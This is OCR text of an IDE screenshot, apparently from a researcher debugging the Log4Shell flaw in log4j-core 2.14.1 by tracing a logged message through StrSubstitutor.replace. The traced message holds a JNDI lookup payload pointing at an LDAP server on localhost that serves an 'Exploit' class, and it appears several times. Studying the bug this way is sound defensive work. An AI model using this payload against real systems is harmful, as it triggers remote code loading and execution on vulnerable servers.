 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help log4j2test - StrSubstitutor.class [Maven: org.apache.logging.log4j:log4j-core:2.14.1]
log4j-core-2.14.1.jar org apache logging log4j core lookup StrSubstitutor main
Project
PatternLayout.class PatternFormatter.class MessagePatternConverter.class StrSubstitutor.class main.java Runtime.java StringTokenizer.java Object.java String.java Mutab
Decompiled .class file, bytecode version: 52.0 (Java 8) Download Sources Choose Sources...
Reader Mode
Project
log4j2test E:\Src\Java\log4j2test
.idea
src
main
java
com.test
main
resources
test
target
pom.xml
External Libraries
< 1.8 > D:\Program Files\Java\jdk1.8.0_144
Maven: org.apache.logging.log4j:log4j-api:2.14.1
log4j-api-2.14.1.jar library root
Maven: org.apache.logging.log4j:log4j-core:2.14.1
log4j-core-2.14.1.jar library root
Scratches and Consoles
139 map.put(name, properties.getProperty(name));
140 }
141
142 return map;
143 }
144
145 public String replace(final String source) { return this.replace((LogEvent)null, (String)source); }
148
149 public String replace(final LogEvent event, final String source) { event: MutableLogEvent@1573 source: "error_mes:${jndi:ldap://localhost:8888/Exploit}"
150 if (source == null) { source: "error_mes:${jndi:ldap://localhost:8888/Exploit}"
151 return null;
152 } else {
153 StringBuilder buf = new StringBuilder(source);
154 return !this.substitute(event, buf, offset: 0, source.length()) ? source : buf.toString();
155 }
156 }
157
158 public String replace(final String source, final int offset, final int length) {
159 return this.replace((LogEvent)null, (String)source, offset, length);
160 }
161
162 public String replace(final LogEvent event, final String source, final int offset, final int length) {
163 if (source == null) {
164 return null;
165 } else {
166 StringBuilder buf = (new StringBuilder(length)).append(source, offset, length);
Database
Maven
Debug: main
Debugger Console
Frames
"main"@1 in group "main": RUNNING
replace:463, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
Variables
this = {StrSubstitutor@1904} "StrSubstitutor({date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j})"
event = {MutableLogEvent@1573}
source = "error_mes:${jndi:ldap://localhost:8888/Exploit}"
Structure
Favorites
Run TODO Problems Debug Profiler Terminal Build Dependencies Event Log
All files are up-to-date (moments ago) 156:6 CRLF UTF-8 4 spaces